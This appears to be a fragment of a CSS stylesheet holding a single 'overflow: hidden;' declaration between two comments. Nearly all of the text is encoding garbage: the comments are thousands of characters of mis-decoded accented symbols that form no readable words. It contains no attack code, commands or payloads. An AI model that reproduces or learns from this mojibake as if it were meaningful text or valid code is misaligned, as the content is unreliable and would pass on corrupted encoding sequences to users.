Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¿ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â½ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂºÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â° */
    overflow: hidden;
    /* ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â±ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â 